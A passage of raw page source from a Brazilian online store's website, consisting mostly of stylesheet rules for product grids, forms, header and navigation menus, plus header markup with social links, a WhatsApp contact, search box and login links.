.swiper-pagination-bullet { width: 10px; height: 10px; display: inline-block; -webkit-transition: .3s ease-in-out; -o-transition: ease-in-out .3s; transition: .3s ease-in-out; margin: 0 4px; cursor: pointer; background-color: #495968; border-radius: 6px; opacity: 1;
} .collection-header { margin: 0 10px 20px 0; padding: 10px; background-color: var(--cor-bg-blcs-gp, #fff);
}
.collection-header .collection-filter { margin-right: 10px;
}
.collection-header .collection-grid-column a { margin: 0 5px;
}
.collection-grid .collection-grid-card .wishlist button { padding: 0;
}
.collection-grid .collection-grid-card.product-card>a .wishlist button.active, .collection-grid .collection-grid-card.product-card>a:hover .wishlist button { display: unset; font-size: 120%; padding: 0;
}
.collection-header .collection-grid-column a.active i,
.collection-header .collection-grid-column a:hover i { opacity: 1;
}
.collection-header .collection-grid-column i { display: block; width: 0.85rem; height: 0.85rem; margin: 1px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 10px; background-color: var(--cor-txt-nome-prto, #000); opacity: .2; transition: .2s;
}
.collection-header .collection-grid-column:last-child { display: none;
}
.collection-header .collection-filter button,
.collection-header .collection-limit select,
.collection-header .collection-sort select { background: 0 0; outline: inherit; padding: 8px 13px; border: 1px solid #ddd; background-color: transparent; width: fit-content; color: var(--cor-txt-nome-prto, #000); border-radius: 10px;
}
.collection-header .collection-view-mode { margin: 0 12px;
}
.collection-header .collection-view-mode a { border: none; background: 0 0; opacity: .5; margin: 0 5px; padding: 0; font-size: 1.5em; transition: .2s; text-decoration: none; color: var(--cor-txt-nome-prto, #000);
}
.collection-header .collection-view-mode a.active,
.collection-header .collection-view-mode a:hover { opacity: 1; text-decoration: none;
}
.collection-grid { margin: 0 auto;
}
.collection-grid.mode-grid { padding: 0;
}
.collection-grid.mode-grid[gap="10"] { --grid-gap: 10px; gap: var(--grid-gap);
}
.collection-grid.mode-grid[gap="20"] { --grid-gap: 20px; gap: var(--grid-gap);
}
.collection-grid.mode-grid[gap="30"] { --grid-gap: 30px; gap: var(--grid-gap);
}
.collection-grid.mode-grid[columns]>.collection-grid-card { -webkit-flex: 0 0 100%; -moz-box-flex: 0; flex: 0 0 100; max-width: 100%;
}
.collection-grid.mode-grid .list-only { display: none;
}
.collection-grid.mode-list .grid-only { display: none;
}
.collection-grid.mode-list .collection-grid-card { padding: 15px 0; margin-bottom: 20px; border-bottom: 1px solid #efefef;
}
.collection-grid .collection-grid-card figure img { webkit-transform: translateZ(0); transform: translateZ(0);
}
.collection-grid .collection-grid-card.product-card>a,
.collection-grid .collection-grid-card.product-card>a:hover { text-decoration: none; color: #000;
}
@media (max-width:400px) { .collection-header .collection-sort { flex-grow: 1; } .collection-header .collection-sort select { width: 100%; } .collection-view-mode { margin: 10px 0 10px auto !important; }
}
@media (min-width:600px) { .collection-grid.mode-grid[columns="2"]>.collection-grid-card { -webkit-flex: 0 0 calc(50% - var(--grid-gap)); -moz-box-flex: 0; flex: 0 0 calc(50% - var(--grid-gap)); max-width: calc(50% - var(--grid-gap)); } .collection-grid.mode-grid[columns="3"]>.collection-grid-card, .collection-grid.mode-grid[columns="4"]>.collection-grid-card { -webkit-flex: 0 0 calc(33.33333% - var(--grid-gap)); -moz-box-flex: 0; flex: 0 0 calc(33.33333% - var(--grid-gap)); max-width: calc(33.33333% - var(--grid-gap)); }
}
@media (min-width:993px) { .collection-grid.mode-grid[columns="4"]>.collection-grid-card { -webkit-flex: 0 0 calc(25% - var(--grid-gap)); -moz-box-flex: 0; flex: 0 0 calc(25% - var(--grid-gap)); max-width: calc(25% - var(--grid-gap)); }
}
/*MODO LISTA*/
@media(min-width: 1000p){
.collection-grid.mode-list { flex-flow: column nowrap !important; gap: 0.938rem; padding-right: 10px;
}
}
.collection-grid.mode-list .product-card-list, .collection-grid.mode-grid .product-card-list { gap: 0.938rem; padding: 0.938rem; height: 17.625rem;
}
@media (max-width: 1200px) { .collection-grid.mode-list .product-card-list { height: auto; }
}
@media (max-width: 600px) { .collection-grid.mode-grid[colums-list="2"] .collection-grid-card { max-width: 48%; }
} input:focus,
select:focus,
textarea:focus { outline: 0;
}
::placeholder { opacity: .5;
}
:-ms-input-placeholder { opacity: .5;
}
::-ms-input-placeholder { opacity: .5;
}
.formError { float: left; width: 100%; z-index: 1;
}
.formError .formErrorArrowBottom { display: none;
}
.formError .formErrorArrowBottom+.formErrorContent { padding: 7px 7px 4px 7px; -webkit-border-top-left-radius: 0; -webkit-border-top-right-radius: 0; -moz-border-radius-topleft: 0; -moz-border-radius-topright: 0; border-top-left-radius: 0; border-top-right-radius: 0;
}
.formError+input,
.formError+select { border: 1px solid #db3e3e !important; position: relative; z-index: 2; -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important; -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important; box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important;
}
.formError.blackPopup+input,
.formError.blackPopup+select { border: 1px solid #7f7f7f !important;
}
.formError.greenPopup+input,
.formError.greenPopup+select { border: 1px solid #349d3e !important;
}
fieldset.form-fields-group * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
fieldset.form-fields-group { padding: 0; border: none; width: 100%; display: block; margin: 0 0 20px 0;
}
fieldset.form-fields-group .formError { width: calc(100% - 16px); line-height: normal;
}
fieldset.form-fields-group legend { margin: 20px 0; border: none; width: 100%; position: relative; text-align: center; background-image: linear-gradient(180deg, transparent 10px, #e3e3e3 0, #e3e3e3 12px, transparent 0);
}
fieldset.form-fields-group legend span { background-color: #fff; padding: 0 30px; text-transform: none; font-size: 1.2rem; color: #333;
}
fieldset.form-fields-group ul.fields { display: flex; flex-wrap: wrap; flex-direction: row; list-style: none; padding: 0; margin: 0;
}
fieldset.form-fields-group ul.fields li:not(.hidden) { text-align: left; margin: 0; position: relative; padding: 5px 8px; -webkit-flex: 1 1 auto; flex: 1 1 auto; width: 50%; -webkit-transition: width .7s ease-out; transition: width .7s ease-out;
}
.input-field-autosize .formError,
fieldset.form-fields-group li.input-field-autosize .formError,
fieldset.form-fields-group ul.fields>li label.field-group .formError { width: auto;
}
fieldset.form-fields-group ul.fields>li label:not(.option-input-label, .field-group) { padding: 0 0 8px 0; display: block; font-weight: 700; color: #333;
}
fieldset.form-fields-group ul.fields>li label small { font-weight: 400; color: grey;
}
fieldset.form-fields-group ul.fields>li input[type=email],
fieldset.form-fields-group ul.fields>li input[type=number],
fieldset.form-fields-group ul.fields>li input[type=password],
fieldset.form-fields-group ul.fields>li input[type=text],
fieldset.form-fields-group ul.fields>li label.field-group>div:not(.formError),
fieldset.form-fields-group ul.fields>li select,
fieldset.form-fields-group ul.fields>li textarea { width: 100%; height: 40px; color: #000; border: 1px solid #d8d8d8; background-color: #fff; border-radius: 5px; padding: 0 13px; font-size: 1em;
}
fieldset.form-fields-group ul.fields>li label.field-group,
fieldset.form-fields-group ul.fields>li label.field-group>div:not(.formError) { display: flex; flex-flow: row nowrap; align-items: center; white-space: nowrap; width: fit-content; line-height: 40px;
}
fieldset.form-fields-group ul.fields>li label.field-group div.prefix { border-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; padding-right: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group>input { padding-left: 0; border-left: 0; border-right: 0; border-radius: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group div.sufix { border-left: 0; border-top-left-radius: 0; border-bottom-left-radius: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group div.prefix,
fieldset.form-fields-group ul.fields>li label.field-group div.sufix { color: grey;
}
fieldset.form-fields-group ul.fields li.input-field-autosize>input { width: auto; min-width: 170px;
}
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio]+label { cursor: pointer;
}
fieldset.form-fields-group ul.fields li input[type=checkbox],
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio],
fieldset.form-fields-group ul.fields li input[type=radio]+label { flex: 1 1 auto; padding: 0; vertical-align: middle;
}
fieldset.form-fields-group ul.fields li input[type=checkbox]+div,
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio]+div,
fieldset.form-fields-group ul.fields li input[type=radio]+label { margin: 0 5px; vertical-align: middle; display: inline-flex; font-size: .9em;
}
input[type=number]:not(.quantitySelect) { -moz-appearance: textfield; text-align: right;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none;
}
fieldset.form-fields-group ul.fields li input:disabled,
fieldset.form-fields-group ul.fields li select:disabled { background-color: #efefef;
}
fieldset.form-fields-group ul.fields li div.loading { position: absolute; top: 54%; left: 0;
}
fieldset.form-fields-group ul.fields li .group { display: grid; grid-template-columns: repeat(auto-fit, minmax(1px, 1fr)); grid-column-gap: 10px;
}
.toggle_radio { position: relative; background: #efefef; overflow: hidden; padding: 0 !important; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; width: fit-content; width: -moz-fit-content; display: flex; margin: 0 auto 20px auto;
}
.toggle_radio input[type=radio] { display: none;
}
.toggle_radio label { color: rgba(0, 0, 0, 1); padding: 0 20px; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; text-align: center; line-height: 40px; cursor: pointer; box-sizing: border-box; min-width: 157px; margin: 0;
}
.toggle_option_slider { width: 151px; height: calc(100% - 6px); position: absolute; top: 3px; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease;
}
input.option-input { font-size: 100%; width: 1.6em; height: 1.6em; min-width: 30px; margin: 3px 10px 3px 5px; vertical-align: middle; cursor: pointer;
}
#type_customer_f:checked~.toggle_option_slider { background: rgba(0, 0, 0, .1); left: 3px;
}
#type_customer_j:checked~.toggle_option_slider { background: rgba(0, 0, 0, .1); left: 160px;
}
@media only screen and (max-width:600px) { fieldset.form-fields-group ul.fields li:not(.input-field-autosize) { width: 100%; } fieldset.form-fields-group ul.fields li.input-field-autosize:not(:only-child)>input { width: 100%; } fieldset.form-fields-group ul.fields li.input-field-autosize:not(:only-child)>input { width: 100%; }
}
@media only screen and (max-width:400px) { fieldset.form-fields-group ul.fields li { width: 100%; }
} /*-- Fim Inclusão de css geral --*/ /*== HEADER ==*/ /*-- header top --*/ .header-contacts-sociais { display: flex; gap: 10px; font-size: 1.2rem; } .header-top { background-color: var(--cor-bg-login); padding: 10px 0; height: 46px; border-bottom: 1px solid var(--cor-realce-cb-menu); } .header-container-top a, .header-container-top span { color: var(--cor-txt-login); } .header-container-top a:hover { color: var(--cor-realce-cb-login); } .header-body ul.header-contact-list a { position: relative; } /*--fim header top --*/ /*-- header body --*/ .header-body { background-color: var(--cor-bg-cabecalho); top: -70px; transition: top ease-in-out 300ms; } .header-container-body { padding: 30px 15px; } .header-logo, .header-cart, .header-menu { align-self: center; } .header-logo { gap: 10px; } .header-logo img{ max-height: 200px; } .header-user-area ul { position: relative; justify-content: end; } .header-user-area ul li, .header-user-area ul li a, .btn-openMenu { color: var(--cor-txt-cabecalho); font-weight: 800; text-align: right; } .header-customer-login a:hover { color: var(--cor-realce-cb-realce); } .header-user { position: relative; } .extended { order: 2; width: 100%; } .logged-out { font-size: 0.85rem; } .logged-out i { font-size: 1.375rem; margin-left: 10px; color: var(--cor-txt-cabecalho); } /*-- LOGO Central --*/ .header-navigation-list { gap: 15px; } .header-contact-icon { font-size: 129%; } .header-body:not(.fixed) .header-central-logo .header-navigation-list, .header-body:not(.fixed) .header-central-logo .header-user-area { min-width: 350px; } .header-body:not(.fixed) .header-central-logo .header-user-area ul { justify-content: flex-end; } .header-contact-list { line-height: 1.500; } @media (min-width: 1000px) { /*-- logo centralizada --*/ .header-body:not(.fixed) .header-central-logo .header-logo { margin: 0 auto; order: 2; justify-content: center; } .header-body:not(.fixed) .header-central-logo .header-menu { width: 100%; order: 4; } .header-body:not(.fixed) .header-central-logo .header-search { order: 1; } .header-body:not(.fixed) .header-central-logo .header-search, .header-body:not(.fixed) .header-central-logo .header-user-area { min-width: unset; max-width: 20%; } .header-body:not(.fixed) .header-central-logo .header-user-area { order: 3; } } @media (max-width: 1000px){ .header-body .header-central-logo { gap: 0 15px; display: flex; justify-content: space-between; } .header-body:not(.fixed) .header-central-logo .header-navigation-list, .header-body:not(.fixed) .header-central-logo .header-user-area { min-width: unset; } .header-body:not(.fixed) .header-central-logo .flex[width='4'] { flex-basis: auto; max-width: unset; } .header-central-logo .header-logo { margin: 0; } } /*-- FIm LOGO Central --*/ /* Burgue header */ .header-body.fixed .bars-cab-scroll { cursor: pointer; margin-bottom: 5px; } .bars-cab-scroll span { position: relative; width: 20px; height: 2px; background: var(--cor-txt-cabecalho); display: block; -webkit-border-radius: 3px; border-radius: 3px; -o-transition: all .1s ease-in-out; transition: all .1s ease-in-out; } .bars-cab-scroll span:nth-child(2) { top: 10px; } .bars-cab-scroll span:last-child { top: 2px; } .one-bars { opacity: 0; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); top: 6px; } .two-bars { top: 4.3px!important; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); } .three-bars { -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); } /* End burgue header */ /*-- CSS search --*/ .header-body .header-search form#frmbusca { width: 90%; margin: auto; background: var(--cor-bg-busca); height: 3.125rem; position: relative; } .header-body .header-search input#keywords { border: none; background: 0 0; padding: 5px 0 5px 15px; font-size: 1em; color: var(--cor-txt-busca); width: 100%; border-left: 4px solid #000; } .header-body .header-search input::placeholder { opacity: 1; color: #000; } .header-body .header-search button { border: none; cursor: pointer; background: var(--cor-txt-cabecalho); color: var(--cor-bg-cabecalho); opacity: 0.9; padding: 0 15px; height: 2.25rem; position: absolute; right: -21px; top: 6px; width: 2.813rem; } .header-body .header-search button:hover { opacity: 1; } /*-- buca suggestions --*/ body .suggestions-fixed { position: absolute !important; } .autocomplete-suggestions { box-shadow: 0px 2px 7px 0px rgb(0 0 0 / 11%); -moz-box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.11); -webkit-box-shadow: 0px 2px 7px 0px rgb(0 0 0 / 11%); border: 1px solid #f9f9f9; } .autocomplete-suggestion { display: flex; justify-content: flex-start; border-bottom: 1px solid var(--color-txt-20); background-color: var(--cor-bg-blcs-gp); } .autocomplete-suggestion-img { position: relative; min-width: 100px; margin: auto; display: flex !important; } .autocomplete-col-s12 > div + div { margin-top: 10px; } .autocomplete-suggestion-body .autocomplete-title { color: var(--cor-txt-nome-prto); font-size: 100%; font-weight: 500; } .autocomplete-suggestion-body .autocomplete-desc { color: var(--cor-txt-nome-prto); font-size: 60%; letter-spacing: 0.2px; opacity: 0.8; } .autocomplete-suggestion-body .autocomplete-price { color: var(--cor-txt-prc-prto); font-size: 100%; font-weight: 500; } .suggestions-footer a { color: var(--cor-txt-bt-confirm); background-color: var(--cor-bg-bt-confirm); } .suggestions-footer a:hover { color: var(--cor-txt-bt-confirm) !important; background-color: var(--cor-realce-bt-confirm); } /*-- fim CSS search --*/ @media (max-width: 1200px) { .header-body:not(.fixed) .header-menu { order: 3; width: 100%; display:block; } .header-customer-login div span { display: none; } .header-user-area { justify-content: flex-end !important; } } /*--fim header body --*/ @media (max-width: 1024px){ .logged-out span { display:none; } } @media (max-width: 1000px) { .header-navigation-list { display: none; } .header-menu { order: 3; width: 100%; } .header-body .header-container-body .header-content .header-logo, .header-user-area { max-width: 180px !important; } .header-icon { width: 1.875rem; height: 1.875rem; font-size: 0.8750em; } .header-top { font-size: 85%; } .header-body .header-search form#frmbusca { height: 40px; } .header-body .header-search button { right: -5px; top:2px; } .header-body:not(.fixed) .header-search { -ms-flex-preferred-size: 100% !important; flex-basis: 100% !important; max-width: 100% !important; order: 4; width: 100%; margin: 15px 0; } .header-body .header-search form#frmbusca { width: 97%; } } @media (max-width: 830px) { .header-top { display: none; } .header-navigation-list { display: none; } .header-top .header-contacts-sociais { display: none; } .header-top .header-customer-login { width: 100%; text-align: center; } .header-logo a { display: flex; justify-content: flex-start; } .header-logo img { max-width: 150px; height: auto; } .header-user-area ul { font-size: 100%; justify-content: flex-end; gap: 15px; } .header-search-open form { width: 80%; top: 0; } .header-close-search { top: 5px; right: 5px; width: 20px; height: 20px; font-size: 60%; } .header-btn-cart .sidenav-title { top: -8px; left: -10px; } } @media (max-width: 600px) { .header-content { justify-content: space-between; } .header-icon { width: 1.5625rem; height: 1.5625rem; font-size: 0.75em; } .logged-out{ display: none !important; } } /*== FIM HEADER CSS ==*/ /*== HEADER FIXED ==*/ .header-body.fixed { position: fixed; top: 0; background-color: var(--cor-bg-cabecalho); height: 70px; z-index: 12; width: 100%; -webkit-box-shadow: 0px 0px 3px 3px rgb(0 0 0 / 3%); box-shadow: 0px 0px 3px 3px rgb(0 0 0 / 3%); } .header-body.fixed .header-container-body { height: 100%; } .header-body.fixed .header-search form#frmbusca { height: 2.5rem; } .header-body.fixed button { height: 2rem; top: 4px; } .header-body.fixed.extended { height: 120px; } .header-body.fixed .header-logo img{ max-height: 50px; } .header-body.fixed .header-navigation-list{ display: none; } .header-body.fixed .header-user-area ul { font-size: 1em; } @media (max-width: 600px) { .header-body.fixed { height: auto; } .header-spacer{ display:none; } } /*== FIM HEADER FIXED ==*/ </style><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link href="https://front-libs.entrypoint.directory/libs/quicksearch/auto-complete.min.css" rel="stylesheet"/>  <header> <div class="header-spacer" style="height: 0px;"> </div> <div class="header-top"> <div class="custom-container header-container header-container-top flex" align-items="center" justify-content="space-between"> <div class="header-contacts-sociais"> <div> <a href="https://www.instagram.com/deseretbrasiloficial/" target="_blank"> <i class="fab fa-instagram"> </i> </a> </div> <div> <a href="https://www.facebook.com/deseretbrasil" target="_blank"> <i class="fab fa-facebook"> </i> </a> </div> </div> <div> <div> <a href="https://api.whatsapp.com/send?phone=5511986344163" target="_blank"> <i class="fab fa-whatsapp"> </i> (11) 98634-4163</a> </div> </div> </div> </div> <div class="header-body"> <div class="custom-container header-container header-container-body flex" align-items="center" justify-content="space-between"> <div class="header-content w-100 flex " align-items="center" wrap="true" justify-content="space-between"> <div class="button-automatic-menu"> <a class="menu btn-openMenu"> <i class="fa-regular fa-bars"> </i> </a> </div> <div class="header-logo flex" width="3" align-items="center"> <div class="bars-cab-scroll" style="display: none;"> <span> </span> <span> </span> <span> </span> </div> <a href="/index.php"> <img alt="logo-loja" src="https://cdn.iset.io/assets/49855/imagens/sem-nome--8-x-5-cm-.png" title="loja" width="auto" /> </a> </div> <div class="header-search flex" width="6"> <form action="https://www.deseretbrasil.com/q" id="frmbusca" class="flex w-100" justify-content="space-between" method="get" name="frmbusca"> <input id="keywords" name="keywords" placeholder="Qual produto você procura?" type="text" autofocus /> <button type="submit"> <i class="fal fa-search"> </i> </button> </form> </div> <div class="header-user-area flex" width="3" gap="20" justify-content="end" align-items="center"> <div class="header-customer-login"> <ul class="flex" align-items="center" gap="10"> <li> <div class="logged-out"> <span>Olá, faça o <a href="https://www.deseretbrasil.com/goto/login" class="undereffect">login </a> </span> <span>ou <a href="https://www.deseretbrasil.com/goto/register" class="undereffect">cadastre-se </a> </span> </div> <div class="logged-in" style="display: none;"> <span>Olá, <span class="custumer-name"> </span> </span> - <span> <a href="https://www.deseretbrasil.com/goto/account" class="undereffect">Minha Conta </a> | <a href="https://www.deseretbrasil.com/goto/logoff" class="undereffect">Sair </a> </span> </div> </li> <li> <a href="https://www.deseretbrasil.com/goto/login" class="undereffect"> <i class="fa-solid fa-user"> </i> </a> </li> </ul> </div> <div class="position-relative"> <span class="sidecart-items-counter flex position-absolute" align-items="center" justify-content="center"> <small class="fade-in-text">{carrinho_nitens} </small></span><span class="sidecart-button"> <i class="fa-solid fa-basket-shopping"> </i></span> </div> </div> </div> </div> <style type="text/css"> .header-menu { border-top: 1px solid var(--cor-realce-cb-menu); } .banner-menu-mobi { position: absolute; bottom: 0; } .header-menu.menu-hide { display: none; } .header-menu.menu-hide.show-menu { display: block; background: var(--cor-bg-cabecalho-CC); } /* MENU ANIMADO */ @media (min-width: 1000px){ #menu ul ul.menu-anim { transform: scaleY(0); transition: all 0.2s ease 0s; transform-origin: top; } #menu li:hover>ul.menu-anim { transform: scaleY(1); } #menu li:hover>ul.other-menu { height: 600px; overflow-y: auto; } #menu .close-submenu{ display: none; } } /* END MENU ANIMADO */ /* MENU JUMBO */ #menu .bg-jumbo{ margin: 0px; } #menu .product-card-jumbo { flex-direction: column; } #menu .jumbo .collection-grid .product-card-jumbo figure img.first-image-thumbnail { opacity: 1; max-width: 100%; transition: all .5s ease; position: absolute; top: 0; left: 0; right: 0; max-height: 100%; } #menu .jumbo .collection-grid .product-card-jumbo figure img.second-image-thumbnail { max-height: 100%; top: 0; right: 0; left: 0; } #menu .jumbo .foot-card { gap: 10px; padding: 0 40px 40px; } #menu .jumbo .h-100 { height: 100% !important; } #menu .foot-card p { font-size: 85%; } #menu .jumbo .foot-card .product-card-title { font-size: 105%; min-height: 65px; max-height: 65px; } #menu .button-quickview.button-jumbo { display: flex; } #menu .countdown.count-jumbo .time-left .count-text { height: 50px; } #menu .time-left { height: 40px; } /* END MENU JUMBO */ /*VITRINE MENU*/ #menu .flex[width='12'] { height: auto; align-items: center; } #menu img.img-fluid { max-width: 100% !important; } #menu .showcase-grid-item-content { margin-top: 0; } /*END VITRINE MENU*/ /* DROP SIMPLES*/ #menu .has-sub.other-category .drop-menu { max-width: 200px; } #menu ul ul.drop-menu { left: unset; width: 100%; max-width: 300px; visibility: hidden; position: absolute; } #menu .menu_item_drop.drop-subsub a { font-weight: normal; padding: 5px 0; } /*POSITIONS DROP MENU*/ #menu li>.break-drop, #menu li:hover>.break-drop { grid-template-columns: 1fr 50%; } #menu li>ul.drop-full { position: absolute; width: 98%; max-width: 98%; left: 1%; grid-template-columns: 1fr 50%; opacity: 0; visibility: hidden; transition: all ease-in-out 300ms; } .menu_image_drop img { max-height: 500px; width: auto; } .menu_image_drop .banner-item { text-align: end; } .menu_image_drop { padding: 10px; } @media (max-width: 1360px) { #menu li>ul.drop-center { width: 80%; left: 10%; } } /*END DROP MENU*/ /*MENU-FIXED*/ .header-fixed-botton .menu-icon { display: none; } /*END-MENU-FIXED*/ /*BREAK COLUMNS*/ #menu .drop-menu.drop-full.break-drop.menu-anim .menu_item_drop.col-1 { grid-template-columns: repeat(4, 1fr); gap: 0 10px; } #menu .drop-full .menu_item_drop.col-2 { grid-template-columns: repeat(4, 1fr); } #menu .drop-full .menu_item_drop.col-1 { min-height: 250px; grid-template-columns: repeat(4, 1fr); gap: 0 10px; } #menu .menu_item_drop.col-3 { grid-template-columns: 1fr 1fr 1fr; gap: 0 10px; } #menu .menu_item_drop { display: grid; align-content: baseline; font-size: 14px; } /*END BREAK COLUMNS*/ #menu img.menu-icon { max-width: 40px; } .header-body.fixed #menu img.menu-icon { display: none; } #menu .showcase-grup .title { display: none; } #menu .menu_image_drop { padding: 10px; width: 100%; } .menu_image_drop .showcase-element { margin-bottom: 0; } .menu_image_drop .showcase-grup { margin: 0; } #menu .menu_image_drop .img-drop-menu { max-width: 100%; height: auto; } #menu>ul>li:hover>a::after { width: 100%; } #menu>ul>li>a::after { content: ""; background: var(--cor-realce-cb-menu); width: 0; height: 5px; left: 0; right: 0; bottom: 0; margin: auto; display: block; position: absolute; margin-top: 5px; transition: all 350ms ease-out 0s; } .header-menu .automatic-menu { background-color: var(--cor-bg-menu); } .grayBottom { display: none; } .customer-area-menu, .menu-store-logo { display: none; } .close-header-fixMenu { display: none } #menu .list-categories { width: max-content; width: -moz-max-content; max-width: 100%; height: auto; margin: 0 auto !important; display: flex; flex-wrap: wrap; justify-content: center; align-items: center; } #menu .item-drop-sub { font-weight: 700; } #menu li:hover>ul .sub-sub { background: none; position: inherit; box-shadow: none; visibility: visible; opacity: 1; } #menu>ul>li>a { font-weight: 700; padding: 10px 15px; color: var(--cor-txt-menu); transition: color .2s ease; position: relative; display: flex; align-items: center; position: relative; gap: 10px; height: 100%; min-height: 60px; } #menu>ul>li>a:hover { color: var(--cor-realce-cb-menu); } #menu>ul>li.is-active a { font-weight: 600; } #menu ul ul { z-index: 7; position: absolute; display: grid; grid-template-columns: 1fr; gap: 10px; padding: 5px; visibility: hidden; background: var(--cor-bg-fundo-sub, #111); opacity: 0; box-shadow: 0 1px 5px rgb(0 0 0 / 35%); } #menu .menu_item_drop.item-subsub { padding: 0; } #menu li:hover>ul { display: grid; grid-template-columns: 1fr; gap: 10px; visibility: visible; opacity: 1; z-index: 12; background: var(--cor-bg-fundo-sub, #111); font-size: 0.85rem; min-width: 150px; color: var(--cor-txt-menu); font-weight: 600; } #menu ul ul li .item-drop-subsub { font-weight: 400; padding: 5px 0 0 5px; color: var(--cor-txt-menu); } .button-automatic-menu { display: none; } #menu .list-categories span.submenu-button { display: none; } #menu ul ul li a { padding: 10px; min-width: 170px; color: var(--cor-txt-menu); transition: color .2s ease; white-space: nowrap; font-weight: 400; opacity: 1; display: flex; align-items: center; gap: 10px; } @media (min-width: 1000px) { .banner-menu-mobi{ display:none; } /*OTHER-CATEGORY*/ #menu .has-sub.other-category i { color: var(--cor-realce-cb-menu); } #menu .has-sub.other-category .menu_item_drop.col-1 { width: 100%; max-height: 400px; height: 400px; overflow-y: auto; } #menu .has-sub:hover{ border-right: 1px solid var(--cor-realce-cb-menu); border-left: 1px solid var(--cor-realce-cb-menu); } #menu .has-sub{ order: 1; border-left: 1px solid transparent; border-right: 1px solid transparent; } #menu .menu-subcategory { border:none; } #menu .menu-subcategory:hover { border:none; } #menu .break-drop .menu-subcategory{ display: flex; flex-direction: column; } #menu .has-sub.other-category { order: 0; } #menu .has-sub.other-category .menu-subcategory { display: flex; position: unset; align-items: center; border: 1px solid transparent; justify-content: space-between; width: 100%; } #menu .has-sub.other-category .menu-subcategory:hover { border: 1px solid var(--cor-realce-cb-menu); border-radius: 7px; } #menu .has-sub.other-category .third { position: absolute; top: 0; width: 600px; left: 198px; height: 100%; background: var(--cor-bg-fundo-sub, #111); visibility: hidden; opacity: 0; box-shadow: 0 1px 5px rgb(0 0 0 / 35%); } #menu .has-sub.other-category .menu-subcategory:hover .third { visibility: visible; opacity: 1; } #menu .has-sub.other-category .arrows-desk { margin-right: 5px; } #menu .has-sub.other-category .third .menu_item_drop { overflow-y: auto; display: flex; flex-wrap: wrap; margin-left: 5px; } #menu .has-sub.other-category .menu_item_drop.col-1::-webkit-scrollbar-thumb { background: var(--cor-realce-cb-menu); } #menu .has-sub.other-category .menu_item_drop.col-1::-webkit-scrollbar { background: rgba(0,0,0,9%); width: 5px; } #menu ul ul.four .menu_item_drop li a { padding: 2px; font-size: 0.85rem; font-weight: normal; } #menu .has-sub.other-category .third a { padding: 5px; } #menu ul ul.four .menu_item_drop { flex-direction: column; box-shadow: none; padding: 0; } .store-menu #menu .menu-subcategory:hover ul.four { visibility: visible; opacity: 1; } #menu ul ul.four { position: unset; overflow: unset; box-shadow: none; padding: 0; } #menu .has-sub.other-category a.elips { white-space: normal; line-height: 16px; width: 150px; padding: 10px; } #menu ul ul li a .submenu-icon { display: block; max-height: 30px; max-width: 100%; margin: 0; } /*END OTHER-CATEGORY*/ } @media all and (max-width: 1000px) { img.menu-icon { margin: 0; } #menu ul.drop-center.break-drop.open { position: absolute !important; left: 0 !important; width: 100% !important; } #menu .drop-full .menu_item_drop.col-1 { max-width: 100%; padding: 20px; } #menu ul ul.drop-menu{ width: 100%; max-width: 100%; position: absolute; top: 0; height: 100%; } #menu .drop-menu { position: fixed; top: 0 !important; height: 100%; transform: translateX(-800px); transition: all ease-in-out 500ms; } #menu .drop-menu.open-sub { display: block; transform: translateX(0px); background: var(--cor-bg-menu); overflow: auto; } #menu .list-categories-fixed span.submenu-button{ display: flex !important; } .bars-cab-scroll { display: none !important; } .button-automatic-menu { display: block; } #menu { width: 100%; } .store-menu { overflow: auto; height: 100%; margin: 0; padding: 0; } .store-menu.container { overflow: auto; height: 100%; padding: 0; } #menu .list-categories { width: 100%; } #menu ul ul.open { opacity: 1; box-shadow: none; visibility: visible !important; transform: scaleY(1); } #menu ul li, #menu ul ul li, #menu ul li:hover>ul>li { width: 100%; height: auto; } #menu, #menu>ul, #menu ul li, #menu ul li a, #menu #menu-button { margin: 0; padding: 0; border: 0; line-height: 1; display: block; } #menu>ul>li.has-sub>a { display: flex; padding: 15px; width: 100%; align-items: center; transition: all 0.25s ease-out; } #menu ul ul .drop-subsub { visibility: visible; opacity: 1; box-shadow: none; } #menu .other-category a.elips { font-weight: bold !important; } #menu .other-category i { font-size: 17px; color: var(--cor-realce-cb-menu); } #menu>ul>li.has-sub>a.other-bars i { font-size: 22px; } #menu>ul>li.has-sub>a.other-bars { padding-left: 25px; } #menu .other-category .submenu-button i { color: var(--cor-txt-menu); } #menu>ul>li:hover>a, #menu>ul>li.active>a { background-color: transparent; } #menu ul ul li a { color: var(--cor-txt-menu); background: none; padding: 15px 0px ; } #menu ul ul.open li + li { border-top: 1px solid #ccc; } #menu ul ul li:hover>a, #menu ul ul li a:hover { color: #323232; } #menu ul ul.open .menu-subcategory { display: flex; flex-wrap: wrap; } div#menu .list-categories span.submenu-button { display: flex; } #menu .break-drop.drop-full.open-sub .submenu-button { display: none; } #menu .submenu-button { position: absolute; width: 100%; display: flex; align-items: center; justify-content: end; height: 45px; cursor: pointer; z-index: 4; right: 15px; color: var(--cor-txt-menu); } #menu>ul>li>a::after{ display: none; } .automatic-menu { padding: 0; position: absolute; width: 